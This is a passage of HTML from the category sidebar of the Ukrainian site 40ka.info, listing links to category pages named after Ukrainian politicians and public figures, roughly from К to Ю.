	<li class="cat-item cat-item-16556"><a href="https://40ka.info/?cat=16556">Крючков Дмитро</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://40ka.info/?cat=157">Кудрявцєв Віктор</a>
</li>
	<li class="cat-item cat-item-3263"><a href="https://40ka.info/?cat=3263">Кужель Олександра</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://40ka.info/?cat=192">Кузьмін Рінат</a>
</li>
	<li class="cat-item cat-item-12555"><a href="https://40ka.info/?cat=12555">Кулик Костянтин</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://40ka.info/?cat=215">Куликов Кирило</a>
</li>
	<li class="cat-item cat-item-19173"><a href="https://40ka.info/?cat=19173">Куницький Олександр</a>
</li>
	<li class="cat-item cat-item-10920"><a href="https://40ka.info/?cat=10920">Купрій Віталій</a>
</li>
	<li class="cat-item cat-item-10433"><a href="https://40ka.info/?cat=10433">Курченко Сергій</a>
</li>
	<li class="cat-item cat-item-14494"><a href="https://40ka.info/?cat=14494">Кутовий Тарас</a>
</li>
	<li class="cat-item cat-item-16997"><a href="https://40ka.info/?cat=16997">Куць Олександр</a>
</li>
	<li class="cat-item cat-item-2086"><a href="https://40ka.info/?cat=2086">Кучма Леонід</a>
</li>
	<li class="cat-item cat-item-11585"><a href="https://40ka.info/?cat=11585">Кушнір Ігор</a>
</li>
	<li class="cat-item cat-item-13220"><a href="https://40ka.info/?cat=13220">Лабазюк Сергій Петрович</a>
</li>
	<li class="cat-item cat-item-626"><a href="https://40ka.info/?cat=626">Лавринович Олександр</a>
</li>
	<li class="cat-item cat-item-9464"><a href="https://40ka.info/?cat=9464">Лагун Микола</a>
</li>
	<li class="cat-item cat-item-11997"><a href="https://40ka.info/?cat=11997">Левцов Сергій</a>
</li>
	<li class="cat-item cat-item-13209"><a href="https://40ka.info/?cat=13209">Левченко Юрій</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://40ka.info/?cat=17">Леонід Черновецький</a>
</li>
	<li class="cat-item cat-item-12891"><a href="https://40ka.info/?cat=12891">Лещенко Сергій</a>
</li>
	<li class="cat-item cat-item-14189"><a href="https://40ka.info/?cat=14189">Литвин Володимир</a>
</li>
	<li class="cat-item cat-item-11057"><a href="https://40ka.info/?cat=11057">Лівшиць Олександр Ілліч</a>
</li>
	<li class="cat-item cat-item-10337"><a href="https://40ka.info/?cat=10337">Ложкін Борис</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://40ka.info/?cat=235">Лозінський Віктор</a>
</li>
	<li class="cat-item cat-item-13001"><a href="https://40ka.info/?cat=13001">Лозовий Андрій</a>
</li>
	<li class="cat-item cat-item-20192"><a href="https://40ka.info/?cat=20192">Лубченко Олексій</a>
</li>
	<li class="cat-item cat-item-14335"><a href="https://40ka.info/?cat=14335">Лук&#039;янчук Руслан Валерійович</a>
</li>
	<li class="cat-item cat-item-10589"><a href="https://40ka.info/?cat=10589">Лукаш Олена</a>
</li>
	<li class="cat-item cat-item-10621"><a href="https://40ka.info/?cat=10621">Луценко Ігор</a>
</li>
	<li class="cat-item cat-item-9141"><a href="https://40ka.info/?cat=9141">Луценко Ірина</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://40ka.info/?cat=208">Луценко Юрій</a>
</li>
	<li class="cat-item cat-item-9364"><a href="https://40ka.info/?cat=9364">Льовочкін Сергій</a>
</li>
	<li class="cat-item cat-item-13354"><a href="https://40ka.info/?cat=13354">Льовочкіна Юлія</a>
</li>
	<li class="cat-item cat-item-13060"><a href="https://40ka.info/?cat=13060">Лялька (Горган) Олександр</a>
</li>
	<li class="cat-item cat-item-10684"><a href="https://40ka.info/?cat=10684">Лях Вадим</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://40ka.info/?cat=165">Ляшко Олег</a>
</li>
	<li class="cat-item cat-item-14464"><a href="https://40ka.info/?cat=14464">Магута Роман</a>
</li>
	<li class="cat-item cat-item-10671"><a href="https://40ka.info/?cat=10671">Мазепа Ігор</a>
</li>
	<li class="cat-item cat-item-18042"><a href="https://40ka.info/?cat=18042">Макар&#039;ян Давид Борисович</a>
</li>
	<li class="cat-item cat-item-9152"><a href="https://40ka.info/?cat=9152">Макаренко Анатолій</a>
</li>
	<li class="cat-item cat-item-19447"><a href="https://40ka.info/?cat=19447">Маковецький Валерій</a>
</li>
	<li class="cat-item cat-item-419"><a href="https://40ka.info/?cat=419">Максімов Сергій</a>
</li>
	<li class="cat-item cat-item-8908"><a href="https://40ka.info/?cat=8908">Малінін Олександр</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://40ka.info/?cat=366">Манцуров Игорь</a>
</li>
	<li class="cat-item cat-item-13189"><a href="https://40ka.info/?cat=13189">Маркевич Ярослав Володимирович</a>
</li>
	<li class="cat-item cat-item-16596"><a href="https://40ka.info/?cat=16596">Марков Ігор</a>
</li>
	<li class="cat-item cat-item-10269"><a href="https://40ka.info/?cat=10269">Мартиненко Микола</a>
</li>
	<li class="cat-item cat-item-14432"><a href="https://40ka.info/?cat=14432">Марушевська Юлія</a>
</li>
	<li class="cat-item cat-item-2258"><a href="https://40ka.info/?cat=2258">Матвійчук Едуард</a>
</li>
	<li class="cat-item cat-item-9335"><a href="https://40ka.info/?cat=9335">Матейченко Костянтин</a>
</li>
	<li class="cat-item cat-item-10712"><a href="https://40ka.info/?cat=10712">Матіос Анатолій</a>
</li>
	<li class="cat-item cat-item-10270"><a href="https://40ka.info/?cat=10270">Медведчук Віктор</a>
</li>
	<li class="cat-item cat-item-2447"><a href="https://40ka.info/?cat=2447">Медведь Віктор</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://40ka.info/?cat=96">Медведько Олександр</a>
</li>
	<li class="cat-item cat-item-12656"><a href="https://40ka.info/?cat=12656">Медяник Володимир</a>
</li>
	<li class="cat-item cat-item-15228"><a href="https://40ka.info/?cat=15228">Мельник Петро</a>
</li>
	<li class="cat-item cat-item-11984"><a href="https://40ka.info/?cat=11984">Мельничук Максим Дмитрович</a>
</li>
	<li class="cat-item cat-item-521"><a href="https://40ka.info/?cat=521">Мельніченко Микола</a>
</li>
	<li class="cat-item cat-item-18979"><a href="https://40ka.info/?cat=18979">Мендель Юлія</a>
</li>
	<li class="cat-item cat-item-12031"><a href="https://40ka.info/?cat=12031">Микитась Максим</a>
</li>
	<li class="cat-item cat-item-13298"><a href="https://40ka.info/?cat=13298">Микитенко Роман Леонідович</a>
</li>
	<li class="cat-item cat-item-10129"><a href="https://40ka.info/?cat=10129">Мисик Володимир Юрійович</a>
</li>
	<li class="cat-item cat-item-14222"><a href="https://40ka.info/?cat=14222">Мізрах Ігор</a>
</li>
	<li class="cat-item cat-item-9820"><a href="https://40ka.info/?cat=9820">Мірошниченко Юрій</a>
</li>
	<li class="cat-item cat-item-9182"><a href="https://40ka.info/?cat=9182">Мірошніченко Іван Володимирович</a>
</li>
	<li class="cat-item cat-item-7976"><a href="https://40ka.info/?cat=7976">Молоток Ігор</a>
</li>
	<li class="cat-item cat-item-12701"><a href="https://40ka.info/?cat=12701">Монтян Тетяна</a>
</li>
	<li class="cat-item cat-item-10593"><a href="https://40ka.info/?cat=10593">Мороко Юрій</a>
</li>
	<li class="cat-item cat-item-15661"><a href="https://40ka.info/?cat=15661">Мосійчук Ігор</a>
</li>
	<li class="cat-item cat-item-9386"><a href="https://40ka.info/?cat=9386">Москалевський В&#039;ячеслав</a>
</li>
	<li class="cat-item cat-item-17198"><a href="https://40ka.info/?cat=17198">Москаленко Ярослав</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://40ka.info/?cat=67">Москаль Геннадій</a>
</li>
	<li class="cat-item cat-item-8879"><a href="https://40ka.info/?cat=8879">Мохник Андрій</a>
</li>
	<li class="cat-item cat-item-18995"><a href="https://40ka.info/?cat=18995">Мошенець Олена</a>
</li>
	<li class="cat-item cat-item-2749"><a href="https://40ka.info/?cat=2749">Мошенський Валерій</a>
</li>
	<li class="cat-item cat-item-10819"><a href="https://40ka.info/?cat=10819">Мужчиль Олег (Сергій Аміров) Лісник</a>
</li>
	<li class="cat-item cat-item-11508"><a href="https://40ka.info/?cat=11508">Мураєв Євген</a>
</li>
	<li class="cat-item cat-item-10209"><a href="https://40ka.info/?cat=10209">Нагорний Анатолій Миколайович</a>
</li>
	<li class="cat-item cat-item-13238"><a href="https://40ka.info/?cat=13238">Наєм Мустафа</a>
</li>
	<li class="cat-item cat-item-12739"><a href="https://40ka.info/?cat=12739">Назаренко Віктор</a>
</li>
	<li class="cat-item cat-item-10546"><a href="https://40ka.info/?cat=10546">Наливайченко Валентин</a>
</li>
	<li class="cat-item cat-item-11964"><a href="https://40ka.info/?cat=11964">Насалик Ігор</a>
</li>
	<li class="cat-item cat-item-9801"><a href="https://40ka.info/?cat=9801">Насіров Роман</a>
</li>
	<li class="cat-item cat-item-13221"><a href="https://40ka.info/?cat=13221">Негой Федір Федорович</a>
</li>
	<li class="cat-item cat-item-9297"><a href="https://40ka.info/?cat=9297">Недава Олег</a>
</li>
	<li class="cat-item cat-item-441"><a href="https://40ka.info/?cat=441">Немодрук  Наталія</a>
</li>
	<li class="cat-item cat-item-2322"><a href="https://40ka.info/?cat=2322">Низенко Олег</a>
</li>
	<li class="cat-item cat-item-9445"><a href="https://40ka.info/?cat=9445">Новинський Вадим</a>
</li>
	<li class="cat-item cat-item-11578"><a href="https://40ka.info/?cat=11578">Носаль Олександр</a>
</li>
	<li class="cat-item cat-item-12435"><a href="https://40ka.info/?cat=12435">Овчаренко В&#039;ячеслав Андрійович</a>
</li>
	<li class="cat-item cat-item-10592"><a href="https://40ka.info/?cat=10592">Огнєвіч Злата</a>
</li>
	<li class="cat-item cat-item-13222"><a href="https://40ka.info/?cat=13222">Одарченко Юрій</a>
</li>
	<li class="cat-item cat-item-14954 current-cat"><a href="https://40ka.info/?cat=14954">Олійник Володимир</a>
</li>
	<li class="cat-item cat-item-455"><a href="https://40ka.info/?cat=455">Омельченко Григорій</a>
</li>
	<li class="cat-item cat-item-10844"><a href="https://40ka.info/?cat=10844">Омельченко Олександр</a>
</li>
	<li class="cat-item cat-item-14901"><a href="https://40ka.info/?cat=14901">Омелян Володимир Володимирович</a>
</li>
	<li class="cat-item cat-item-9146"><a href="https://40ka.info/?cat=9146">Онищенко Олександр</a>
</li>
	<li class="cat-item cat-item-9595"><a href="https://40ka.info/?cat=9595">Оністрат Андрій</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://40ka.info/?cat=240">Оніщук Микола</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://40ka.info/?cat=163">Осика Сергій</a>
</li>
	<li class="cat-item cat-item-9285"><a href="https://40ka.info/?cat=9285">Осьмухін Сергій</a>
</li>
	<li class="cat-item cat-item-10543"><a href="https://40ka.info/?cat=10543">Охендовський Михайло</a>
</li>
	<li class="cat-item cat-item-18757"><a href="https://40ka.info/?cat=18757">Оцерклевич Олексій</a>
</li>
	<li class="cat-item cat-item-9399"><a href="https://40ka.info/?cat=9399">Павленко Олександра</a>
</li>
	<li class="cat-item cat-item-10084"><a href="https://40ka.info/?cat=10084">Павленко Олексій Михайлович</a>
</li>
	<li class="cat-item cat-item-19813"><a href="https://40ka.info/?cat=19813">Павліш Павло</a>
</li>
	<li class="cat-item cat-item-9153"><a href="https://40ka.info/?cat=9153">Палиця Ігор</a>
</li>
	<li class="cat-item cat-item-18850"><a href="https://40ka.info/?cat=18850">Палютін Філіп</a>
</li>
	<li class="cat-item cat-item-10921"><a href="https://40ka.info/?cat=10921">Парасюк Володимир</a>
</li>
	<li class="cat-item cat-item-14876"><a href="https://40ka.info/?cat=14876">Парубій Андрій</a>
</li>
	<li class="cat-item cat-item-11977"><a href="https://40ka.info/?cat=11977">Парцхаладзе Лев</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://40ka.info/?cat=361">Паршин Константин</a>
</li>
	<li class="cat-item cat-item-9429"><a href="https://40ka.info/?cat=9429">Пашинський Сергій</a>
</li>
	<li class="cat-item cat-item-13540"><a href="https://40ka.info/?cat=13540">Петренко Павло</a>
</li>
	<li class="cat-item cat-item-13341"><a href="https://40ka.info/?cat=13341">Петухов Сергій Ігорович</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://40ka.info/?cat=152">Пилипишин Віктор</a>
</li>
	<li class="cat-item cat-item-10912"><a href="https://40ka.info/?cat=10912">Пишний Андрій</a>
</li>
	<li class="cat-item cat-item-13557"><a href="https://40ka.info/?cat=13557">Пінчук Віктор</a>
</li>
	<li class="cat-item cat-item-1408"><a href="https://40ka.info/?cat=1408">Полищук Володимир</a>
</li>
	<li class="cat-item cat-item-9896"><a href="https://40ka.info/?cat=9896">Поліщук Віктор Степанович</a>
</li>
	<li class="cat-item cat-item-15934"><a href="https://40ka.info/?cat=15934">Полторак Степан</a>
</li>
	<li class="cat-item cat-item-14293"><a href="https://40ka.info/?cat=14293">Поляков Максим</a>
</li>
	<li class="cat-item cat-item-9972"><a href="https://40ka.info/?cat=9972">Пономарьов Олександр Сергійович</a>
</li>
	<li class="cat-item cat-item-16765"><a href="https://40ka.info/?cat=16765">Поплавський Михайло</a>
</li>
	<li class="cat-item cat-item-10193"><a href="https://40ka.info/?cat=10193">Попов Ігор</a>
</li>
	<li class="cat-item cat-item-15603"><a href="https://40ka.info/?cat=15603">Порошенко Олексій Петрович</a>
</li>
	<li class="cat-item cat-item-2766"><a href="https://40ka.info/?cat=2766">Порошенко Петро</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://40ka.info/?cat=117">Портнов Андрій</a>
</li>
	<li class="cat-item cat-item-19323"><a href="https://40ka.info/?cat=19323">Потураєв Микита</a>
</li>
	<li class="cat-item cat-item-2559"><a href="https://40ka.info/?cat=2559">Пресcман Олександр</a>
</li>
	<li class="cat-item cat-item-8958"><a href="https://40ka.info/?cat=8958">Присяжнюк Микола</a>
</li>
	<li class="cat-item cat-item-3313"><a href="https://40ka.info/?cat=3313">Присяжнюк Николай</a>
</li>
	<li class="cat-item cat-item-566"><a href="https://40ka.info/?cat=566">Притула Олена</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://40ka.info/?cat=281">Прогнімак Олександр</a>
</li>
	<li class="cat-item cat-item-17925"><a href="https://40ka.info/?cat=17925">Продан Мирослав</a>
</li>
	<li class="cat-item cat-item-13072"><a href="https://40ka.info/?cat=13072">Продан Оксана</a>
</li>
	<li class="cat-item cat-item-9481"><a href="https://40ka.info/?cat=9481">Путін Володимир</a>
</li>
	<li class="cat-item cat-item-13431"><a href="https://40ka.info/?cat=13431">Рабінович Вадим Зіновійович</a>
</li>
	<li class="cat-item cat-item-19230"><a href="https://40ka.info/?cat=19230">Разумков Дмитро</a>
</li>
	<li class="cat-item cat-item-10121"><a href="https://40ka.info/?cat=10121">Райнін Ігор</a>
</li>
	<li class="cat-item cat-item-1588"><a href="https://40ka.info/?cat=1588">Ратніков Дмитро</a>
</li>
	<li class="cat-item cat-item-13231"><a href="https://40ka.info/?cat=13231">Резніченко Валентин Михайлович</a>
</li>
	<li class="cat-item cat-item-4714"><a href="https://40ka.info/?cat=4714">Рибак Володимир</a>
</li>
	<li class="cat-item cat-item-11535"><a href="https://40ka.info/?cat=11535">Рибаков Микола</a>
</li>
	<li class="cat-item cat-item-13020"><a href="https://40ka.info/?cat=13020">Рибалка Сергій</a>
</li>
	<li class="cat-item cat-item-13868"><a href="https://40ka.info/?cat=13868">Римарук Олександр Іванович</a>
</li>
	<li class="cat-item cat-item-14294"><a href="https://40ka.info/?cat=14294">Розенблат Борис</a>
</li>
	<li class="cat-item cat-item-14401"><a href="https://40ka.info/?cat=14401">Розенблат Борислав</a>
</li>
	<li class="cat-item cat-item-12651"><a href="https://40ka.info/?cat=12651">Розенко Павло</a>
</li>
	<li class="cat-item cat-item-9905"><a href="https://40ka.info/?cat=9905">Романенко Геннадій</a>
</li>
	<li class="cat-item cat-item-12429"><a href="https://40ka.info/?cat=12429">Романов Роман</a>
</li>
	<li class="cat-item cat-item-13819"><a href="https://40ka.info/?cat=13819">Руденко Вадим</a>
</li>
	<li class="cat-item cat-item-11383"><a href="https://40ka.info/?cat=11383">Руденко Олексій</a>
</li>
	<li class="cat-item cat-item-10567"><a href="https://40ka.info/?cat=10567">Рудик Сергій</a>
</li>
	<li class="cat-item cat-item-14234"><a href="https://40ka.info/?cat=14234">Руслан Арсірій</a>
</li>
	<li class="cat-item cat-item-11577"><a href="https://40ka.info/?cat=11577">Саакашвілі Міхеіл</a>
</li>
	<li class="cat-item cat-item-12422"><a href="https://40ka.info/?cat=12422">Савченко Надія</a>
</li>
	<li class="cat-item cat-item-16172"><a href="https://40ka.info/?cat=16172">Савченко Олексій</a>
</li>
	<li class="cat-item cat-item-8959"><a href="https://40ka.info/?cat=8959">Садовий Андрій</a>
</li>
	<li class="cat-item cat-item-7988"><a href="https://40ka.info/?cat=7988">Святаш Дмитро</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://40ka.info/?cat=8">Святослав Олійник</a>
</li>
	<li class="cat-item cat-item-13223"><a href="https://40ka.info/?cat=13223">Севрюков Владислав</a>
</li>
	<li class="cat-item cat-item-17731"><a href="https://40ka.info/?cat=17731">Семочко Сергій</a>
</li>
	<li class="cat-item cat-item-1493"><a href="https://40ka.info/?cat=1493">Сенченко Сергій</a>
</li>
	<li class="cat-item cat-item-12880"><a href="https://40ka.info/?cat=12880">Середюк Олексій</a>
</li>
	<li class="cat-item cat-item-19645"><a href="https://40ka.info/?cat=19645">Сивохо Сергій</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://40ka.info/?cat=224">Сивульський Микола</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://40ka.info/?cat=102">Симоненко Петро</a>
</li>
	<li class="cat-item cat-item-11482"><a href="https://40ka.info/?cat=11482">Симонов Вадим</a>
</li>
	<li class="cat-item cat-item-12466"><a href="https://40ka.info/?cat=12466">Ситник Артем</a>
</li>
	<li class="cat-item cat-item-12313"><a href="https://40ka.info/?cat=12313">Сівець Віктор Миколайович</a>
</li>
	<li class="cat-item cat-item-16873"><a href="https://40ka.info/?cat=16873">Сігал Євген</a>
</li>
	<li class="cat-item cat-item-405"><a href="https://40ka.info/?cat=405">Сіньковский Микола</a>
</li>
	<li class="cat-item cat-item-13310"><a href="https://40ka.info/?cat=13310">Слободян Олександр В&#039;ячеславович</a>
</li>
	<li class="cat-item cat-item-18172"><a href="https://40ka.info/?cat=18172">Смешко Ігор</a>
</li>
	<li class="cat-item cat-item-14859"><a href="https://40ka.info/?cat=14859">Смолій Яків</a>
</li>
	<li class="cat-item cat-item-18966"><a href="https://40ka.info/?cat=18966">Снєгирьов Дмитро</a>
</li>
	<li class="cat-item cat-item-9015"><a href="https://40ka.info/?cat=9015">Соболєв В&#039;ячеслав Олександрович</a>
</li>
	<li class="cat-item cat-item-10793"><a href="https://40ka.info/?cat=10793">Соболєв Єгор</a>
</li>
	<li class="cat-item cat-item-18723"><a href="https://40ka.info/?cat=18723">Соколова Яніна</a>
</li>
	<li class="cat-item cat-item-10180"><a href="https://40ka.info/?cat=10180">Соловей Юрій Ігорович</a>
</li>
	<li class="cat-item cat-item-9606"><a href="https://40ka.info/?cat=9606">Сольвар Руслан</a>
</li>
	<li class="cat-item cat-item-11694"><a href="https://40ka.info/?cat=11694">Сотнік Олена</a>
</li>
	<li class="cat-item cat-item-9350"><a href="https://40ka.info/?cat=9350">Ставицький Едуард</a>
</li>
	<li class="cat-item cat-item-13465"><a href="https://40ka.info/?cat=13465">Старикова Ганна</a>
</li>
	<li class="cat-item cat-item-9816"><a href="https://40ka.info/?cat=9816">Стельмах Володимир</a>
</li>
	<li class="cat-item cat-item-20178"><a href="https://40ka.info/?cat=20178">Степанов Максим</a>
</li>
	<li class="cat-item cat-item-19699"><a href="https://40ka.info/?cat=19699">Стефанчук Микола</a>
</li>
	<li class="cat-item cat-item-20197"><a href="https://40ka.info/?cat=20197">Стефанчук Руслан</a>
</li>
	<li class="cat-item cat-item-10293"><a href="https://40ka.info/?cat=10293">Стець Юрій</a>
</li>
	<li class="cat-item cat-item-7044"><a href="https://40ka.info/?cat=7044">Столар Вадим</a>
</li>
	<li class="cat-item cat-item-10142"><a href="https://40ka.info/?cat=10142">Страшний Анатолій Андрійович</a>
</li>
	<li class="cat-item cat-item-18957"><a href="https://40ka.info/?cat=18957">Струк Володимир</a>
</li>
	<li class="cat-item cat-item-13132"><a href="https://40ka.info/?cat=13132">Супрун Уляна</a>
</li>
	<li class="cat-item cat-item-16914"><a href="https://40ka.info/?cat=16914">Суркіс Григорій</a>
</li>
	<li class="cat-item cat-item-10030"><a href="https://40ka.info/?cat=10030">Сюмар Вікторія</a>
</li>
	<li class="cat-item cat-item-917"><a href="https://40ka.info/?cat=917">Табачник Дмитро</a>
</li>
	<li class="cat-item cat-item-12413"><a href="https://40ka.info/?cat=12413">Табачник Ян</a>
</li>
	<li class="cat-item cat-item-9734"><a href="https://40ka.info/?cat=9734">Тарасюк Валерій</a>
</li>
	<li class="cat-item cat-item-10577"><a href="https://40ka.info/?cat=10577">Тарута Сергій</a>
</li>
	<li class="cat-item cat-item-20131"><a href="https://40ka.info/?cat=20131">Татаров Олег</a>
</li>
	<li class="cat-item cat-item-11827"><a href="https://40ka.info/?cat=11827">Тацій Юрій Олександрович</a>
</li>
	<li class="cat-item cat-item-14326"><a href="https://40ka.info/?cat=14326">Терещук Олександр</a>
</li>
	<li class="cat-item cat-item-464"><a href="https://40ka.info/?cat=464">Терьохін Сергій</a>
</li>
	<li class="cat-item cat-item-11504"><a href="https://40ka.info/?cat=11504">Тигіпко Сергій</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://40ka.info/?cat=168">Тимошенко Юлія</a>
</li>
	<li class="cat-item cat-item-18891"><a href="https://40ka.info/?cat=18891">Тимчук Дмитро</a>
</li>
	<li class="cat-item cat-item-12362"><a href="https://40ka.info/?cat=12362">Тихонов Віктор</a>
</li>
	<li class="cat-item cat-item-10056"><a href="https://40ka.info/?cat=10056">Тищенко Олена</a>
</li>
	<li class="cat-item cat-item-10725"><a href="https://40ka.info/?cat=10725">Тищенко Сергій</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://40ka.info/?cat=164">Ткаченко Олександр</a>
</li>
	<li class="cat-item cat-item-19240"><a href="https://40ka.info/?cat=19240">Требушкін Руслан</a>
</li>
	<li class="cat-item cat-item-12470"><a href="https://40ka.info/?cat=12470">Тригубенко Сергій</a>
</li>
	<li class="cat-item cat-item-11457"><a href="https://40ka.info/?cat=11457">Троян Вадим</a>
</li>
	<li class="cat-item cat-item-15125"><a href="https://40ka.info/?cat=15125">Труба Роман</a>
</li>
	<li class="cat-item cat-item-17248"><a href="https://40ka.info/?cat=17248">Трубаров Віталій</a>
</li>
	<li class="cat-item cat-item-11808"><a href="https://40ka.info/?cat=11808">Труханов Геннадій</a>
</li>
	<li class="cat-item cat-item-14524"><a href="https://40ka.info/?cat=14524">Тулуб Сергій</a>
</li>
	<li class="cat-item cat-item-13166"><a href="https://40ka.info/?cat=13166">Турчин Сергій Олександрович</a>
</li>
	<li class="cat-item cat-item-10031"><a href="https://40ka.info/?cat=10031">Турчинов Олександр</a>
</li>
	<li class="cat-item cat-item-1206"><a href="https://40ka.info/?cat=1206">Ударцов Юрій</a>
</li>
	<li class="cat-item cat-item-467"><a href="https://40ka.info/?cat=467">Уколов Віктор</a>
</li>
	<li class="cat-item cat-item-12969"><a href="https://40ka.info/?cat=12969">Урбанський Олександр Ігорович</a>
</li>
	<li class="cat-item cat-item-13590"><a href="https://40ka.info/?cat=13590">Усенко-Чорна Жанна Іванівна</a>
</li>
	<li class="cat-item cat-item-10136"><a href="https://40ka.info/?cat=10136">Фабрикант Світлана Самуілівна</a>
</li>
	<li class="cat-item cat-item-13100"><a href="https://40ka.info/?cat=13100">Фаєрмарк Сергій</a>
</li>
	<li class="cat-item cat-item-14418"><a href="https://40ka.info/?cat=14418">Фаєрмарк Сергій Олександрович</a>
</li>
	<li class="cat-item cat-item-11978"><a href="https://40ka.info/?cat=11978">Федорук Анатолій Петрович</a>
</li>
	<li class="cat-item cat-item-1770"><a href="https://40ka.info/?cat=1770">Федосов Едуард</a>
</li>
	<li class="cat-item cat-item-2405"><a href="https://40ka.info/?cat=2405">Филатов Борис</a>
</li>
	<li class="cat-item cat-item-10596"><a href="https://40ka.info/?cat=10596">Філатов Борис</a>
</li>
	<li class="cat-item cat-item-10414"><a href="https://40ka.info/?cat=10414">Філатов Олексій</a>
</li>
	<li class="cat-item cat-item-1636"><a href="https://40ka.info/?cat=1636">Фірташ Дмитро</a>
</li>
	<li class="cat-item cat-item-11879"><a href="https://40ka.info/?cat=11879">Фріз Ірина</a>
</li>
	<li class="cat-item cat-item-14893"><a href="https://40ka.info/?cat=14893">Фукс Павло</a>
</li>
	<li class="cat-item cat-item-14565"><a href="https://40ka.info/?cat=14565">Фуксман Борис</a>
</li>
	<li class="cat-item cat-item-7993"><a href="https://40ka.info/?cat=7993">Фурсін Іван</a>
</li>
	<li class="cat-item cat-item-16283"><a href="https://40ka.info/?cat=16283">Хмара Степан</a>
</li>
	<li class="cat-item cat-item-10699"><a href="https://40ka.info/?cat=10699">Холодницький Назар</a>
</li>
	<li class="cat-item cat-item-18982"><a href="https://40ka.info/?cat=18982">Холодов Андрій</a>
</li>
	<li class="cat-item cat-item-9306"><a href="https://40ka.info/?cat=9306">Хоменко Володимир</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://40ka.info/?cat=257">Хомутиннік Віталій</a>
</li>
	<li class="cat-item cat-item-9761"><a href="https://40ka.info/?cat=9761">Хорошевський Андрій</a>
</li>
	<li class="cat-item cat-item-2577"><a href="https://40ka.info/?cat=2577">Царьков Євген</a>
</li>
	<li class="cat-item cat-item-3807"><a href="https://40ka.info/?cat=3807">Цикаленко Юрій</a>
</li>
	<li class="cat-item cat-item-9973"><a href="https://40ka.info/?cat=9973">Цуканов Віктор</a>
</li>
	<li class="cat-item cat-item-975"><a href="https://40ka.info/?cat=975">Цушко Василь</a>
</li>
	<li class="cat-item cat-item-9663"><a href="https://40ka.info/?cat=9663">Чеботарь Сергій</a>
</li>
	<li class="cat-item cat-item-11247"><a href="https://40ka.info/?cat=11247">Чеботарьов Олексій</a>
</li>
	<li class="cat-item cat-item-432"><a href="https://40ka.info/?cat=432">Черкаський Ігор</a>
</li>
	<li class="cat-item cat-item-12627"><a href="https://40ka.info/?cat=12627">Черновецький Леонід</a>
</li>
	<li class="cat-item cat-item-12626"><a href="https://40ka.info/?cat=12626">Черновецький Степан</a>
</li>
	<li class="cat-item cat-item-7009"><a href="https://40ka.info/?cat=7009">Черновол Тетяна</a>
</li>
	<li class="cat-item cat-item-3043"><a href="https://40ka.info/?cat=3043">Чернявський Дмитро</a>
</li>
	<li class="cat-item cat-item-9121"><a href="https://40ka.info/?cat=9121">Черняк Євген</a>
</li>
	<li class="cat-item cat-item-9988"><a href="https://40ka.info/?cat=9988">Черняховський Віталій</a>
</li>
	<li class="cat-item cat-item-2715"><a href="https://40ka.info/?cat=2715">Черпіцький Олег</a>
</li>
	<li class="cat-item cat-item-16893"><a href="https://40ka.info/?cat=16893">Чижмарь Юрій</a>
</li>
	<li class="cat-item cat-item-11763"><a href="https://40ka.info/?cat=11763">Чорновол Тетяна</a>
</li>
	<li class="cat-item cat-item-10745"><a href="https://40ka.info/?cat=10745">Чубаров Рефат</a>
</li>
	<li class="cat-item cat-item-10636"><a href="https://40ka.info/?cat=10636">Чумак Віктор</a>
</li>
	<li class="cat-item cat-item-14228"><a href="https://40ka.info/?cat=14228">Шабунін Віталій</a>
</li>
	<li class="cat-item cat-item-9916"><a href="https://40ka.info/?cat=9916">Шандра Володимир</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://40ka.info/?cat=71">Шаповалов Анатолій</a>
</li>
	<li class="cat-item cat-item-11714"><a href="https://40ka.info/?cat=11714">Шарій Анатолій</a>
</li>
	<li class="cat-item cat-item-17113"><a href="https://40ka.info/?cat=17113">Шахов Сергій</a>
</li>
	<li class="cat-item cat-item-9812"><a href="https://40ka.info/?cat=9812">Швайка Ігор</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://40ka.info/?cat=128">Шевляк Ілля</a>
</li>
	<li class="cat-item cat-item-9147"><a href="https://40ka.info/?cat=9147">Шевченко Ігор</a>
</li>
	<li class="cat-item cat-item-9845"><a href="https://40ka.info/?cat=9845">Шеляженко Юрій</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://40ka.info/?cat=74">Шепелев Олександр</a>
</li>
	<li class="cat-item cat-item-11291"><a href="https://40ka.info/?cat=11291">Шкиряк Зорян</a>
</li>
	<li class="cat-item cat-item-957"><a href="https://40ka.info/?cat=957">Шкіль Андрій</a>
</li>
	<li class="cat-item cat-item-10445"><a href="https://40ka.info/?cat=10445">Шокін Віктор</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://40ka.info/?cat=123">Шульга Володимир</a>
</li>
	<li class="cat-item cat-item-10295"><a href="https://40ka.info/?cat=10295">Шуфрич Нестор</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://40ka.info/?cat=100">Эдуард Багиров</a>
</li>
	<li class="cat-item cat-item-12366"><a href="https://40ka.info/?cat=12366">Южаніна Ніна Петрівна</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://40ka.info/?cat=11">Юлія Тимошенко</a>
</li>
	<li class="cat-item cat-item-12520"><a href="https://40ka.info/?cat=12520">Юраков Олександр</a>
</li>
	<li class="cat-item cat-item-11497"><a href="https://40ka.info/?cat=11497">Юрушев Леонід</a>
</li>
	<li class="cat-item cat-item-15995"><a href="https://40ka.info/?cat=15995">Юфа Семен</a>
</li>
